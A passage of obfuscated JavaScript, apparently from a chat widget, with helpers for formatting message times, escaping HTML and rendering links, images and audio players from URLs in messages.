-0x2da,_0x957790-0x163,_0x259e14,_0x2c514b-0xe6);}function _0x55c124(_0x5ab102,_0x5d2f4d,_0x496497,_0x387226){return _0x80f82a(_0x496497-_0x37ab23._0x14d3cc,_0x5d2f4d-_0x37ab23._0x212063,_0x5d2f4d,_0x387226-_0x37ab23._0x305ba0);}const _0x3237e3={'VDdra':function(_0x3fc340,_0x1ba59b){return _0x3fc340(_0x1ba59b);}};try{if(_0x4cd656[_0x55c124(0xac0,0x70a,_0x28d121._0x2f6648,_0x28d121._0xfdfc10)](_0x4cd656[_0x34d94f(0x2a1,0x22d,0x462,0x8ae)],_0x4cd656[_0x55c124(_0x28d121._0x495b0b,0xa3e,_0x28d121._0xbdcb7e,_0x28d121._0x2e0944)])){const _0x2ddbff=new Date(_0x5437b6),_0x12d731=_0x2ddbff[_0x34d94f(_0x28d121._0x42cc58,_0x28d121._0x15f628,0xa25,0x626)+'nutes']()[_0x55c124(_0x28d121._0x3a2e6,_0x28d121._0x5db15d,_0x28d121._0x243c9a,_0x28d121._0x236c93)+_0x55c124(_0x28d121._0x1b1bf7,0xb38,0x6bb,0x2b5)]()[_0x34d94f(0x150,-0x16e,_0x28d121._0x39102d,_0x28d121._0x13a3ef)+_0x55c124(_0x28d121._0x52709f,_0x28d121._0x3ea185,_0x28d121._0x9991b6,0x78c)](-0x1637+0x12e4+0x355*0x1,'0'),_0x1d8db9=_0x2ddbff[_0x55c124(0xa82,_0x28d121._0x24bae4,0x8b9,_0x28d121._0x1ce933)+_0x34d94f(0x391,0x63d,_0x28d121._0x4e4dee,_0x28d121._0x2cc0c0)]()[_0x55c124(_0x28d121._0x16a04d,0x7a7,_0x28d121._0x243c9a,0xa74)+_0x34d94f(0x402,0x93,_0x28d121._0xcee185,-_0x28d121._0x5d6455)]()[_0x55c124(0x55b,0x811,0x670,0x8ba)+'art'](0x23a6+0x23e0+0x11e1*-0x4,'0');return _0x1d8db9+':'+_0x12d731;}else _0x3237e3[_0x55c124(0xdab,_0x28d121._0xf0066d,_0x28d121._0x3add9a,_0x28d121._0x4e0e8d)](_0x3cdbc0,this[_0x34d94f(_0x28d121._0x3859b6,_0x28d121._0x4ff0a6,0x7ea,_0x28d121._0x156608)][_0x34d94f(0x54e,0x5d1,0x8e7,_0x28d121._0x4e509d)+'gTime'+_0x34d94f(_0x28d121._0xdd079a,-0x3a2,-_0x28d121._0x5001bb,0x183)]),this['state'][_0x34d94f(_0x28d121._0x339f30,_0x28d121._0x448416,_0x28d121._0x2375fc,_0x28d121._0x165eeb)+_0x34d94f(_0x28d121._0x23a0f7,0x40f,_0x28d121._0x42c1b9,-_0x28d121._0x30a9ed)+_0x55c124(_0x28d121._0x2a9b44,_0x28d121._0x4f181d,0x31e,-_0x28d121._0x35db1d)]=null;}catch(_0x5e3819){const _0x54b274=new Date(),_0x4da879=_0x54b274[_0x34d94f(_0x28d121._0x55fb4f,_0x28d121._0x150562,0xa25,0x743)+_0x55c124(_0x28d121._0x1ff1bb,_0x28d121._0x1ea2ae,0xc91,0xb79)]()[_0x34d94f(_0x28d121._0x3c5061,_0x28d121._0x3ea185,0x70c,_0x28d121._0x309f52)+'ing']()[_0x55c124(_0x28d121._0x43bd59,_0x28d121._0x421e4f,0x670,0x31e)+'art'](-0xe3*0xb+-0x134f*-0x1+-0x98c,'0'),_0x12319d=_0x54b274[_0x34d94f(_0x28d121._0x295ddb,_0x28d121._0x15236b,0x587,_0x28d121._0x263ff7)+_0x55c124(_0x28d121._0x1e3f27,_0x28d121._0x11458a,0x77d,0x282)]()[_0x55c124(_0x28d121._0x1127e9,0xa38,_0x28d121._0x173619,0xc76)+_0x34d94f(0x36e,0x413,_0x28d121._0xcee185,_0x28d121._0x1b80b6)]()[_0x34d94f(_0x28d121._0x46ae76,_0x28d121._0x492bac,_0x28d121._0x39102d,_0x28d121._0x2c270e)+_0x34d94f(-_0x28d121._0x3df400,_0x28d121._0x277aae,_0x28d121._0xdcf280,-_0x28d121._0x31b50b)](-0x2*-0x80f+0x1a5c+-0x2a78,'0');return _0x12319d+':'+_0x4da879;}},'getRelativeTime':function(_0x20a0b3){const _0x19e848={_0x563a16:0x52,_0x53bcfb:0x1a3};function _0x3b89f3(_0x43c4fc,_0xc29e71,_0x5a9fa3,_0x40922c){return _0x80f82a(_0x40922c- -0x2b6,_0xc29e71-_0x19e848._0x563a16,_0x5a9fa3,_0x40922c-_0x19e848._0x53bcfb);}function _0x2402e0(_0x490fa2,_0x14448c,_0x1c39c9,_0x40cd76){return _0x578413(_0x14448c- -0x36a,_0x14448c-_0x784ce8._0x2d1a34,_0x1c39c9-_0x784ce8._0xad77b5,_0x40cd76);}try{const _0x5a3581=new Date(_0x20a0b3),_0x4ea908=new Date(),_0x5901e5=_0x4cd656['aWdpE'](_0x4ea908[_0x3b89f3(_0x20b0b4._0x3ccdb4,_0x20b0b4._0x3af160,_0x20b0b4._0x35fd9b,_0x20b0b4._0x1339f8)+_0x3b89f3(_0x20b0b4._0x5a77eb,_0x20b0b4._0x17d75f,0x245,0x5f8)+'ng'](),_0x5a3581[_0x2402e0(0x35b,_0x20b0b4._0x5e4253,0x7b6,-_0x20b0b4._0xe03f2c)+_0x3b89f3(_0x20b0b4._0x56c8bc,_0x20b0b4._0x9093e6,0xacb,_0x20b0b4._0x1c12aa)+'ng']());if(_0x5901e5){if(_0x4cd656['SeTWD']!==_0x3b89f3(_0x20b0b4._0x360ff1,_0x20b0b4._0x2cca8f,-0x1b5,_0x20b0b4._0x295b3e))return _0x4cd656['krbip'];else this['state'][_0x2402e0(0x779,_0x20b0b4._0x41ac8e,0x4db,0x8ea)+_0x2402e0(0xc9,0x289,_0x20b0b4._0x1b2daf,_0x20b0b4._0x4cae8c)+'el']=_0x2bfaa9[_0x2402e0(_0x20b0b4._0x30aae5,_0x20b0b4._0x345836,_0x20b0b4._0x5ca78d,0x318)+'teLab'+'el'],_0x2ec5b5(()=>this['updat'+_0x3b89f3(0x57d,0x385,0x28,0x339)+_0x3b89f3(0x3fb,-0x31,-0x11b,0x2d4)](),-0x16*-0x37+-0x153c+-0x6*-0x2d1);}const _0x221ce9=new Date();_0x221ce9[_0x3b89f3(_0x20b0b4._0x352c08,0x421,0x2fb,0x442)+'te'](_0x4cd656[_0x3b89f3(0x51f,_0x20b0b4._0x2b5148,-_0x20b0b4._0x312338,0x2c3)](_0x221ce9[_0x3b89f3(_0x20b0b4._0x355b5d,0x6e,0x423,_0x20b0b4._0x40c715)+'te'](),0x67f*0x6+0x3e0*-0x4+-0x7d3*0x3));const _0x2f2b4b=_0x4cd656[_0x2402e0(0x715,_0x20b0b4._0x557089,0x606,0x269)](_0x221ce9[_0x3b89f3(-0x1b1,-_0x20b0b4._0x4d19b0,_0x20b0b4._0x51aff8,0x353)+_0x3b89f3(0xae4,_0x20b0b4._0x3b1659,_0x20b0b4._0x85d497,0x5f8)+'ng'](),_0x5a3581[_0x2402e0(0x5cc,0x2c8,0x1b6,0x6f5)+_0x2402e0(0x71a,_0x20b0b4._0x56ea40,0x79c,_0x20b0b4._0x222a99)+'ng']());if(_0x2f2b4b){if(_0x4cd656[_0x3b89f3(0x478,-0x2f8,0x530,_0x20b0b4._0x41f8fe)]!==_0x4cd656[_0x2402e0(0xb48,_0x20b0b4._0x4e61a6,_0x20b0b4._0x375481,_0x20b0b4._0x159db4)])return _0x2402e0(0x306,_0x20b0b4._0x3730f3,0x6f7,_0x20b0b4._0xc0d262);else _0x1e0ae7(this[_0x2402e0(_0x20b0b4._0x3cb78e,0x783,0x29a,_0x20b0b4._0x2388fa)][_0x2402e0(_0x20b0b4._0x56574a,0x880,0x99b,_0x20b0b4._0x2cd23e)+_0x2402e0(0x435,_0x20b0b4._0x4d9b2c,0x1,_0x20b0b4._0x402c0d)+_0x2402e0(_0x20b0b4._0x13c658,-0x7b,-0x532,-_0x20b0b4._0x487ba2)]);}const _0x272a13=_0x4cd656['tiCOl'](_0x4cd656[_0x3b89f3(-_0x20b0b4._0x5b705e,_0x20b0b4._0x25cb4e,-_0x20b0b4._0x3da977,_0x20b0b4._0x4a9c9d)](_0x4ea908['getTi'+'me'](),_0x5a3581[_0x2402e0(-0x150,-0xbe,-0x3f2,-0x3d0)+'me']()),_0x4cd656['LvPTH']((-0xcf4+0xdb4+-0xb9)*(0x1789*-0x1+0x1428+0x379)*(-0x1ae9+-0x13d8+0x2efd),0x9*0x251+0xa78+-0x1f15)*(-0x10b3+-0x1086+0x5*0x76d));if(_0x272a13){const _0xd8a377=_0x5a3581[_0x2402e0(_0x20b0b4._0x2c33ba,0x659,0x586,_0x20b0b4._0x295ca3)+_0x3b89f3(_0x20b0b4._0x5a5d95,0xb63,_0x20b0b4._0x986c,0x98c)+_0x3b89f3(0x4d7,_0x20b0b4._0x431576,_0x20b0b4._0x1eac7d,0x72d)](_0x4cd656[_0x2402e0(_0x20b0b4._0x4c1433,0x113,-_0x20b0b4._0x12a1bb,-_0x20b0b4._0xff5aa0)],{'weekday':_0x4cd656[_0x3b89f3(_0x20b0b4._0x236ccc,_0x20b0b4._0x83d69a,0x99,0x5c1)]});return _0xd8a377[_0x2402e0(_0x20b0b4._0x28d14c,_0x20b0b4._0x4e5b9c,_0x20b0b4._0x4f96c8,0xd0)+'t'](0x30d*0x9+0x1744+-0x109*0x31)['toUpp'+'erCas'+'e']()+_0xd8a377[_0x3b89f3(0x285,0x269,0x26b,0x7c5)](0x1580+0xcd2+-0x2251);}return _0x5a3581[_0x2402e0(0x389,_0x20b0b4._0x1de0e8,0x6fe,_0x20b0b4._0x456140)+_0x2402e0(_0x20b0b4._0x1648ac,_0x20b0b4._0x341c36,0x664,_0x20b0b4._0x4d1669)+_0x2402e0(_0x20b0b4._0x48a102,_0x20b0b4._0x3000bb,0xb08,0x5ce)+'ing'](_0x4cd656[_0x3b89f3(0x36a,_0x20b0b4._0x342361,_0x20b0b4._0x348122,0x19e)]);}catch(_0x4e4d21){return'';}},'isDifferentDay':function(_0x3de227,_0x41b921){function _0x2eb263(_0x866d11,_0xe2c730,_0x477c5f,_0x1fb968){return _0x80f82a(_0x866d11- -0x1d8,_0xe2c730-0x8f,_0x1fb968,_0x1fb968-0x1cf);}function _0x2ade6c(_0x124b40,_0x56ff80,_0x4c951f,_0x268ae7){return _0x80f82a(_0x268ae7-_0x478382._0x57fae4,_0x56ff80-0x1c,_0x4c951f,_0x268ae7-_0x478382._0x5f1963);}try{const _0x110a67=new Date(_0x3de227),_0x3fddbf=new Date(_0x41b921);return _0x110a67[_0x2eb263(0x431,_0x2f3fce._0x3ee8b1,0x54c,0x48d)+_0x2eb263(0x6d6,0x8d4,_0x2f3fce._0x543f97,0x9ba)+'ng']()!==_0x3fddbf[_0x2ade6c(_0x2f3fce._0x928842,0xada,0x51d,0x6a7)+_0x2eb263(0x6d6,0x9fa,0xc5d,0x710)+'ng']();}catch(_0x2125d4){if(_0x4cd656[_0x2eb263(0x12f,_0x2f3fce._0xfa8f3a,-0xa1,-_0x2f3fce._0x2e1557)](_0x4cd656[_0x2eb263(_0x2f3fce._0x5e3e51,-0x40f,0x473,0x2dd)],_0x4cd656['eTYCB']))return![];else this[_0x2eb263(0x2ad,_0x2f3fce._0x34a921,-_0x2f3fce._0xfb3995,0x448)+_0x2ade6c(0x6bc,0x808,_0x2f3fce._0x3e23ab,_0x2f3fce._0x356c12)+'Indic'+_0x2ade6c(_0x2f3fce._0x48b87b,_0x2f3fce._0x4d1e1c,0x1116,0xb93)](),this[_0x2ade6c(_0x2f3fce._0x37483a,_0x2f3fce._0x48079f,_0x2f3fce._0x2ec274,_0x2f3fce._0x2aa153)][_0x2ade6c(_0x2f3fce._0x1038e7,_0x2f3fce._0x49a1fa,0x4f7,0x546)+_0x2eb263(0x870,0xbf5,0xb5f,0x802)+'orBot']=![];}},'escapeHtml':function(_0xfc7451){const _0x2af25d={_0x26237a:0xb7},_0x4fb795=document[_0x237f14(_0x1caf4e._0x18b13c,0x6fe,0xc0d,_0x1caf4e._0x150db8)+_0x237f14(_0x1caf4e._0x58821b,_0x1caf4e._0x3130f3,_0x1caf4e._0x3ee506,_0x1caf4e._0x1d6c65)+'ent'](_0x4cd656[_0x237f14(_0x1caf4e._0x2b992e,0x2f7,_0x1caf4e._0x1eb515,0x4bb)]);function _0x237f14(_0x90dc7a,_0x3dcbcb,_0x2df4de,_0x5d339a){return _0x80f82a(_0x5d339a- -0x2d8,_0x3dcbcb-_0x2af25d._0x26237a,_0x90dc7a,_0x5d339a-0x82);}_0x4fb795['textC'+_0x37fd76(_0x1caf4e._0x20431e,_0x1caf4e._0x1310fe,0x1ff,0x6)+'t']=_0xfc7451;function _0x37fd76(_0x29e073,_0x466b24,_0x23e707,_0x3c2036){return _0x578413(_0x466b24- -0x35e,_0x466b24-0x1ee,_0x23e707-0x171,_0x23e707);}return _0x4fb795[_0x237f14(0x4ea,_0x1caf4e._0xcb96db,_0x1caf4e._0x5eec7e,_0x1caf4e._0x47965d)+_0x37fd76(0x97e,_0x1caf4e._0x1276e9,0x19c,0x79c)];},'escapeHtmlWithLineBreaks':function(_0x14b185){const _0x1b093b={_0x372acc:0x39b,_0x43c45c:0x9c},_0xead7d6=document[_0x242318(_0x291564._0x3a236e,_0x291564._0x5575b5,_0x291564._0x50517b,_0x291564._0x4ba320)+_0x164d53(_0x291564._0x2a63dd,0xc2,_0x291564._0x425baf,_0x291564._0x2e1c49)+_0x164d53(_0x291564._0x55bf9b,0xce1,0xf53,_0x291564._0x8da5a9)](_0x4cd656['ibAAe']);function _0x242318(_0x143950,_0x27849f,_0x8a5f19,_0x5bcb6f){return _0x80f82a(_0x27849f- -_0x1b093b._0x372acc,_0x27849f-0xf2,_0x5bcb6f,_0x5bcb6f-_0x1b093b._0x43c45c);}function _0x164d53(_0x47ea81,_0x57d1f2,_0x5bb5d5,_0x8cddce){return _0x578413(_0x47ea81- -0x187,_0x57d1f2-0x1e8,_0x5bb5d5-_0x191b45._0x4b1d80,_0x57d1f2);}_0xead7d6[_0x242318(_0x291564._0x5ebbfa,_0x291564._0x45d8ad,-_0x291564._0x2f483f,-0x7c)+'onten'+'t']=_0x14b185;const _0xf74258=_0xead7d6[_0x242318(-_0x291564._0x87c6c3,_0x291564._0x29991a,_0x291564._0x5a6ddb,-0xee)+_0x242318(_0x291564._0xe1d7f3,0x65e,_0x291564._0x2e96ea,0x6ab)];return _0xf74258['repla'+'ce'](/\n/g,_0x242318(_0x291564._0x423759,0x7fd,0x544,_0x291564._0xef900e));},'convertLineBreaksOnly':function(_0x32e801){const _0x35c0d1={_0x4047f2:0x63,_0x160861:0x18d};function _0x290b7c(_0x1942e6,_0x54c4f6,_0x5b9b62,_0x52383a){return _0x80f82a(_0x5b9b62-_0x35c0d1._0x4047f2,_0x54c4f6-_0x35c0d1._0x160861,_0x1942e6,_0x52383a-0x169);}return _0x32e801[_0x290b7c(0x2f1,_0x3ed0e2._0x49c869,0x796,_0x3ed0e2._0x2242a1)+'ce'](/\n/g,'<br>');},'isStorageUrl':function(_0x5930ae){const _0x23404f={_0x37d1ae:0x20c,_0x549ae0:0x1ce,_0x251da0:0x19};function _0x1e6248(_0x1bdf3e,_0x431fb5,_0x40177e,_0x394721){return _0x80f82a(_0x431fb5- -_0x23404f._0x37d1ae,_0x431fb5-_0x23404f._0x549ae0,_0x40177e,_0x394721-_0x23404f._0x251da0);}function _0x146b41(_0x2954a5,_0x55949c,_0x263f32,_0x314d31){return _0x578413(_0x2954a5- -0xd6,_0x55949c-_0x41f42c._0x26da33,_0x263f32-_0x41f42c._0x33c0d1,_0x314d31);}return _0x5930ae[_0x146b41(0x2e7,_0x238952._0x4fda67,_0x238952._0x431a4c,_0x238952._0x553167)+_0x1e6248(_0x238952._0x5b6d03,0x1b6,_0x238952._0x2ca093,-0x7)](_0x146b41(0x24b,0x2,0x4c6,0x5b3)+_0x146b41(_0x238952._0x688cb2,0xa63,0x45e,0xab9)+_0x146b41(_0x238952._0xa47662,0x60a,_0x238952._0x4f1bf2,_0x238952._0xf2a9c9)+_0x146b41(0xa2a,0xd6b,0x7c1,0xd3e)+'om');},'isImageUrl':function(_0x26cdfa){const _0x15ada0={_0x5d4fe3:0x125};function _0x3eb46f(_0x16ccf9,_0x586192,_0x4b621b,_0x2b6044){return _0x80f82a(_0x4b621b- -0x1e8,_0x586192-0x1be,_0x586192,_0x2b6044-_0x15ada0._0x5d4fe3);}function _0x37b6e3(_0x71caa5,_0x1958e7,_0x2f1224,_0x315bfe){return _0x80f82a(_0x1958e7-_0xf8356._0x57b93a,_0x1958e7-_0xf8356._0x25fc84,_0x71caa5,_0x315bfe-_0xf8356._0x7ed3fe);}const _0x540c46=[_0x3eb46f(0xe4c,0xd0e,0xb75,_0x945991._0x3b1440),_0x4cd656[_0x37b6e3(0xd55,0x869,_0x945991._0x7fae75,0x6c6)],_0x3eb46f(_0x945991._0x591db7,-_0x945991._0x492206,0x35e,_0x945991._0x30dfb7),_0x4cd656[_0x37b6e3(0x35c,_0x945991._0x1b45cb,_0x945991._0x4851b1,_0x945991._0x398242)],_0x37b6e3(_0x945991._0x142902,0x813,_0x945991._0x6ade46,_0x945991._0x44f6e8),_0x4cd656[_0x37b6e3(_0x945991._0x2862ef,0xce6,0xec6,0xfa5)],_0x3eb46f(_0x945991._0x24f92d,-0x26d,0x2a0,_0x945991._0x4d2979)],_0x303ed5=_0x26cdfa[_0x3eb46f(0xaef,0x609,0x915,0x650)+_0x37b6e3(0xc03,0xcb7,0xc49,0x117b)+'e']();return _0x540c46[_0x37b6e3(_0x945991._0x5154e0,_0x945991._0x50cf14,0x73a,_0x945991._0x51abcc)](_0x5a8b10=>_0x303ed5[_0x3eb46f(0x66f,0x299,0x1ac,-0x3b0)+_0x3eb46f(0x645,0x73a,0x1da,0x62b)](_0x5a8b10));},'isAudioUrl':function(_0x3fae4d){const _0x336d92={_0x5e1a8a:0x1a},_0x1c3776={_0xab619a:0x55,_0x1c71ca:0x153};function _0x2858e6(_0x2b5d10,_0x5cb3c6,_0x1448f9,_0x260032){return _0x80f82a(_0x5cb3c6- -0x401,_0x5cb3c6-_0x1c3776._0xab619a,_0x1448f9,_0x260032-_0x1c3776._0x1c71ca);}const _0x1b2953=[_0x2858e6(-_0x793726._0x5d93c3,-_0x793726._0x444904,0x17b,-0x1cf),_0x4cd656[_0x2858e6(0x108,_0x793726._0x488f37,_0x793726._0x4cf605,0x48f)],_0x5bbff2(_0x793726._0x659dd9,0xfde,_0x793726._0x5d8249,_0x793726._0x294f54),_0x4cd656['LRxSe'],_0x5bbff2(0x23a,0x565,0x59f,0x31f),_0x4cd656[_0x5bbff2(_0x793726._0xc1cb5a,_0x793726._0x518f53,_0x793726._0x4b56a5,_0x793726._0x223992)]],_0x879b1e=_0x3fae4d[_0x2858e6(_0x793726._0x46a408,_0x793726._0x46ea6e,0x754,0x4f2)+_0x5bbff2(0x8d0,_0x793726._0x3e184d,_0x793726._0x259b25,0xb44)+'e']();function _0x5bbff2(_0x376cfc,_0x360b5c,_0x39045c,_0x269cd7){return _0x80f82a(_0x39045c-0x72,_0x360b5c-0x32,_0x376cfc,_0x269cd7-_0x336d92._0x5e1a8a);}return _0x1b2953[_0x2858e6(0x836,_0x793726._0x46b979,0x51c,_0x793726._0x5ceb80)](_0x4bb3eb=>_0x879b1e[_0x2858e6(-0x5f1,-0x6d,-0xa9,-0x521)+_0x2858e6(-0x64,-0x3f,-0x224,-0x239)](_0x4bb3eb));},'getFileExtension':function(_0x4cb302){function _0x44a1bf(_0x448a2e,_0x5289a4,_0x5bd2df,_0x1ef2af){return _0x578413(_0x5bd2df- -_0x1bcd5d._0x49ec8e,_0x5289a4-_0x1bcd5d._0x10dfaa,_0x5bd2df-0x7b,_0x5289a4);}const _0x41c736=_0x4cb302['match'](/\.([a-zA-Z0-9]+)(\?|$)/);return _0x41c736?_0x41c736[-0x355*0x4+-0x1*0x1353+0x20a8][_0x44a1bf(_0x3a7dec._0x21a1f8,0x887,_0x3a7dec._0x374ebc,_0x3a7dec._0x5668f2)+'erCas'+'e']():'';},'formatMessageContent':function(_0x288ca8,_0x148b8a=![]){const _0x10fb21={_0x534b05:0x22,_0xf27e02:0x1},_0x3d9430={_0x146eba:0xf7},_0x2b2462={_0x4259f5:0x77,_0x221976:0x55},_0x562cbf={_0x11c1ec:0x3f3,_0x22d75d:0x1b,_0x1dafe5:0xa1},_0x137922=/(https?:\/\/[^\s]+)/g,_0xfefa80=_0x288ca8[_0x1dec1b(-0x3da,_0x26fbf0._0x478747,0x587,_0x26fbf0._0x2aca64)](_0x137922);function _0x10f826(_0x1624f7,_0x3f361a,_0x4f9f47,_0x416493){return _0x80f82a(_0x4f9f47- -_0x562cbf._0x11c1ec,_0x3f361a-_0x562cbf._0x22d75d,_0x1624f7,_0x416493-_0x562cbf._0x1dafe5);}if(!_0xfefa80)return this['escap'+'eHtml'+_0x10f826(0x839,0x92b,0x776,_0x26fbf0._0x59eb67)+'ineBr'+_0x1dec1b(0x38f,0x3d8,0xaa2,0x596)](_0x288ca8);let _0x5005bb=[],_0xabd722=[],_0x41650d=[],_0x1e0f94=_0x288ca8;_0xfefa80[_0x10f826(_0x26fbf0._0xa3fee9,_0x26fbf0._0x3da405,0x4f0,_0x26fbf0._0x33032e)+'ch'](_0x521168=>{function _0x272c60(_0x54a543,_0x9eb6c7,_0xc37d22,_0x2690a5){return _0x10f826(_0x2690a5,_0x9eb6c7-_0x2b2462._0x4259f5,_0xc37d22-0x2f,_0x2690a5-_0x2b2462._0x221976);}function _0x26dcc6(_0x2e01dc,_0x3d8ca5,_0x15c07e,_0x4c1741){return _0x10f826(_0x3d8ca5,_0x3d8ca5-0x1a4,_0x2e01dc-0x586,_0x4c1741-_0x3d9430._0x146eba);}const _0x2546f9=this[_0x26dcc6(0x52e,_0x263f7e._0x5f19a9,0x440,_0x263f7e._0x31dbe0)+_0x26dcc6(0xbd6,0x925,_0x263f7e._0x1e44ea,_0x263f7e._0x437af3)](_0x521168);if(this['isSto'+_0x26dcc6(_0x263f7e._0x32e314,0xf0c,_0x263f7e._0x4b8079,0xd0d)+'rl'](_0x521168)){if(this[_0x272c60(_0x263f7e._0x5342cb,0xc1,_0x263f7e._0x155431,0x2d4)+_0x26dcc6(0x726,0x539,_0x263f7e._0x14cda1,_0x263f7e._0x2fd167)](_0x521168)){const _0xb1e74e='<a\x20hr'+_0x272c60(0xc89,_0x263f7e._0x4dab92,_0x263f7e._0x319b52,_0x263f7e._0x3ea87f)+_0x2546f9+(_0x272c60(_0x263f7e._0x5d00f5,_0x263f7e._0x22bd5c,_0x263f7e._0x500abe,_0x263f7e._0x1d6c20)+_0x26dcc6(_0x263f7e._0x304144,0x8ac,_0x263f7e._0x559cb7,0xc18)+'_blan'+_0x272c60(_0x263f7e._0x4b3e93,0x212,0x5d4,_0x263f7e._0x51c0c3)+_0x272c60(-0xed,_0x263f7e._0x49c601,_0x263f7e._0x3ad677,0x3e8)+'opene'+_0x26dcc6(0xe8f,0xb1f,0x1227,_0x263f7e._0x5967f8)+_0x26dcc6(_0x263f7e._0x45ebb4,0x8e1,0x676,0x851)+_0x272c60(_0x263f7e._0x31373f,_0x263f7e._0x1349ad,0x968,_0x263f7e._0x2cd397)+_0x272c60(-_0x263f7e._0x12cd67,_0x263f7e._0x3094b5,0xe,0xf2)+_0x26dcc6(0x77e,_0x263f7e._0x4875b3,0x705,_0x263f7e._0x36f870)+_0x26dcc6(_0x263f7e._0x14ad63,_0x263f7e._0x5345c6,_0x263f7e._0x2257c2,_0x263f7e._0x3f01c6)+_0x26dcc6(_0x263f7e._0x3fb0bb,_0x263f7e._0x4183ff,0x5f1,0xdc4)+_0x26dcc6(_0x263f7e._0x549964,0x58b,0x844,_0x263f7e._0x3faa93)+_0x272c60(_0x263f7e._0x738e10,0x3af,0x28,-_0x263f7e._0x2fb963)+_0x272c60(_0x263f7e._0x2ada4e,0xe04,_0x263f7e._0x2e7079,_0x263f7e._0x4c4f4d)+_0x26dcc6(_0x263f7e._0x31c346,0x1e2,_0x263f7e._0x32a2ad,_0x263f7e._0x5db862)+'\x20\x20\x20\x20\x20'+_0x26dcc6(_0x263f7e._0x55532e,_0x263f7e._0x3539d6,_0x263f7e._0x55ec62,_0x263f7e._0x5523eb)+_0x272c60(_0x263f7e._0xa51d61,0x9da,_0x263f7e._0x59fe56,_0x263f7e._0x54497a)+_0x26dcc6(_0x263f7e._0x4a81c4,-_0x263f7e._0x78b280,_0x263f7e._0x2cbf22,0x9f2))+_0x2546f9+(_0x272c60(0x31c,0x5d5,0x1a2,_0x263f7e._0x44b6af)+_0x272c60(_0x263f7e._0x389566,_0x263f7e._0x3bb921,_0x263f7e._0x1d681d,0x367)+_0x26dcc6(_0x263f7e._0x6c5f95,0x901,0xc55,0x9ef)+_0x272c60(_0x263f7e._0x503e7a,_0x263f7e._0x219ec0,_0x263f7e._0x464dce,_0x263f7e._0x5e54ae)+_0x26dcc6(_0x263f7e._0x12306c,_0x263f7e._0x3b35da,0x4b,0x5af)+'ass=\x22'+_0x26dcc6(0x77f,_0x263f7e._0x277f66,_0x263f7e._0x549093,0x66a)+_0x26dcc6(0xde4,0x9a5,_0x263f7e._0x4f524a,_0x263f7e._0x4a617e)+'widge'+_0x272c60(_0x263f7e._0xc30844,0x34c,_0x263f7e._0x27d021,-0x59)+_0x26dcc6(0x6eb,_0x263f7e._0x29c33d,0xb95,_0x263f7e._0x49c601)+'nt-im'+_0x26dcc6(_0x263f7e._0x2b3248,_0x263f7e._0x39ee25,_0x263f7e._0x24a70a,0x502)+_0x26dcc6(0xdf5,_0x263f7e._0x1042bc,0xa74,0xc94)+_0x272c60(-0xeb,0x450,0x3eb,-0x65)+'\x20\x20\x20\x20\x20'+_0x26dcc6(0xf13,_0x263f7e._0x1876d2,0x1394,0xb08));_0x5005bb[_0x272c60(0x5e3,0x796,0x297,_0x263f7e._0x2a1312)](_0xb1e74e),_0x1e0f94=_0x1e0f94[_0x26dcc6(_0x263f7e._0x3bd769,_0x263f7e._0x3f6dad,_0x263f7e._0x1d8b57,_0x263f7e._0x10ba45)+'ce'](_0x521168,'');}else{if(this[_0x272c60(_0x263f7e._0xc1300f,_0x263f7e._0x768c4,0x40a,_0x263f7e._0x158e6f)+'ioUrl'](_0x521168)){const _0x20dcd9=_0x4cd656[_0x26dcc6(0xc8b,0xd81,_0x263f7e._0x16fe6a,_0x263f7e._0x2a0ecb)](_0x4cd656['ZWlxM'](_0x4cd656['SONog'],Date[_0x26dcc6(_0x263f7e._0x3e4c0b,_0x263f7e._0x5e26a6,_0x263f7e._0x4b27f3,_0x263f7e._0x361bf5)]())+'_',Math[_0x272c60(0x355,_0x263f7e._0x2b883a,_0x263f7e._0x519c07,0x275)+'m']()[_0x26dcc6(0xb79,0x7aa,0xb91,_0x263f7e._0x24c374)+_0x272c60(_0x263f7e._0x2e64f3,0x5f1,_0x263f7e._0x29824e,0x20c)](0xb6f+-0x116d*0x1+-0x2*-0x311)[_0x272c60(-0x492,0x3f0,-0x92,0x204)+_0x26dcc6(0xb76,_0x263f7e._0x2628bb,0xc0a,_0x263f7e._0x1cd9e3)](-0x1*-0x162e+0xa80+0x1*-0x20a7)),_0xbaae6e=_0x521168[_0x272c60(0x4e8,-0xd7,0x273,0x45e)]('/')['pop']()[_0x272c60(0x564,0x6fa,_0x263f7e._0x1bc611,_0x263f7e._0x17e7a6)]('?')[-0x6e0+-0x4*0x949+0xc*0x3ab]||_0x272c60(_0x263f7e._0x1a562a,-0x3ae,0xe0,-_0x263f7e._0x48896d),_0x5ee26f=_0x26dcc6(_0x263f7e._0x917ae4,_0x263f7e._0x36ec42,_0x263f7e._0x5d107c,0x53a)+_0x26dcc6(0x942,0xb9e,0x542,_0x263f7e._0x469817)+_0x272c60(_0x263f7e._0x30e1b6,0x604,0x3eb,0x1af)+_0x26dcc6(0x9ec,_0x263f7e._0x1c19d4,0x51e,0xc8e)+'class'+'=\x22mod'+'erabo'+_0x26dcc6(0xede,_0x263f7e._0x5ee81f,0x135b,0xccd)+_0x272c60(-0x3e1,-0x2ff,-_0x263f7e._0x23c339,-0x4f9)+_0x272c60(_0x263f7e._0x5aebb1,_0x263f7e._0x30c853,0x8f4,_0x263f7e._0x479355)+'playe'+_0x272c60(_0x263f7e._0x59a219,0x181,0x550,_0x263f7e._0x18227d)+_0x26dcc6(_0x263f7e._0x2acbf0,0xbe6,0xc29,_0x263f7e._0x2ef07a)+_0x26dcc6(_0x263f7e._0x14e481,0x936,_0x263f7e._0x2889d4,0xded)+'d=\x22'+_0x20dcd9+('\x22>\x0a\x20\x20'+_0x272c60(0x541,_0x263f7e._0x4dfa21,0x3eb,_0x263f7e._0x47b94e)+_0x272c60(0x85f,0x891,_0x263f7e._0x39fa9b,-_0x263f7e._0x5e4842)+_0x26dcc6(0xf22,0x13f1,_0x263f7e._0x5e8e23,_0x263f7e._0x4cc04e)+_0x26dcc6(_0x263f7e._0x1daea8,_0x263f7e._0x5405c4,_0x263f7e._0x7c717,_0x263f7e._0x4b683f)+_0x26dcc6(_0x263f7e._0x25602f,_0x263f7e._0x4de509,0x78b,_0x263f7e._0x20e0ff))+_0x20dcd9+('\x22\x20src'+'=\x22')+_0x521168+(_0x272c60(0x7c3,-0xf6,0x3ba,_0x263f7e._0x577ce6)+_0x26dcc6(_0x263f7e._0x3ced0f,_0x263f7e._0x55a237,0x6f8,_0x263f7e._0x262536)+'\x22meta'+'data\x22'+_0x272c60(_0x263f7e._0x379d7a,0x505,0x9c8,0x4f6)+_0x272c60(-_0x263f7e._0x1c109e,0x4c7,0x129,_0x263f7e._0x4ae2b7)+_0x272c60(0x59f,_0x263f7e._0x571fd9,